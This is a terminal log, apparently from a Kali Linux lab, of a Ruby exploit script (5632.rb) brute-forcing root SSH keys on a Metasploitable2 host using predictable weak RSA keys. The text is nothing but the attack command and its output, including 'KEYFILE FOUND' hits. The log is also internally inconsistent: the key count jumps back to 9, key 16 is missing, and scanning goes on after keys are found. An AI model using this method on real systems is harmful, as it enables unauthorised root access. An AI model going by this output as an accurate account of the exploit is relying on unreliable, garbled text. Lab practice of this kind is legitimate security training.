 File Actions Edit View Help
┌──(kali㉿apisec)-[~/Documents/metasplotable2/ruby scripts]
└─$ ruby ./5632.rb 192.168.254.186 root rsa/2048
testing key 1/32768 rsa/2048/f3eb3ef8f2551cd2845dff9c31ee6c1d-11438...
testing key 2/32768 rsa/2048/34eb7d0872a9f9dc74ef066a04f192ae-32608...
testing key 3/32768 rsa/2048/442da7304481eb9e5fa4fa90b7e53011-17284...
testing key 4/32768 rsa/2048/49a7b164cd3c702d57d09cd0f9005425-31955...
testing key 5/32768 rsa/2048/1339bd9a7e6a3ee9fa9a796efceb5376-16248...
testing key 6/32768 rsa/2048/55c70006dfdafe56b13cbe8d3c50b3ae-9681...
testing key 7/32768 rsa/2048/4a13a53c0660a2d048bbdd7de17da0a6-8487...
testing key 8/32768 rsa/2048/529fa68a9da6f4bc448f6fa272b0379c-16759...
testing key 9/32768 rsa/2048/7970f06084a74a5c768f83462361759f-2425...
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
testing key 10/32768 rsa/2048/29bcec60832859f5c82b873f31712ffe-21615...
testing key 11/32768 rsa/2048/2002cb26925a427223cef7878a56c390-25743...
testing key 12/32768 rsa/2048/27eae0a5f9fa8e57e0de763a5ee87216-22836...
testing key 13/32768 rsa/2048/20d919594340f512fb0074b5a05b3449-24112...
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
testing key 14/32768 rsa/2048/548bed7b081be159a335f8c7f95e62f2-29810...
testing key 15/32768 rsa/2048/96af31ee28cd82797189d3591bcddcc6-5904...
KEYFILE FOUND:
rsa/2048/f3eb3ef8f2551cd2845dff9c31ee6c1d-11438
testing key 9/32768 rsa/2048/f07d47b1dc33a9ce6dbecbce6f48ad83-4934...
testing key 17/32768 rsa/2048/aa8347301dcb2d2de882cf4facf8d55c-23898...
testing key 18/32768 rsa/2048/87a2a1098169b9a2f9ead9cdfe25d40a-3669...
KEYFILE FOUND:
rsa/2048/49a7b164cd3c702d57d09cd0f9005425-31955
testing key 19/32768 rsa/2048/3d8213a76843bfdfa63a590955b47c0c-20898...
testing key 20/32768 rsa/2048/2f26dd51fa53f1431b66c35328e21f64-19979...
testing key 21/32768 rsa/2048/9f954ef26ee1267f105c74673a60c65b-4946...
testing key 22/32768 rsa/2048/a4d8d7ea0d590a7d35cfe987da75d08a-18217...
testing key 23/32768 rsa/2048/4496dcd43955409fc8ccadb4cc087fb8-8611...
testing key 24/32768 rsa/2048/6a598bf7b2f5e35de1ba7bf945a446fd-22519...
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Unable to negotiate with 192.168.254.186 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿apisec)-[~/Documents/metasplotable2/ruby scripts]
└─$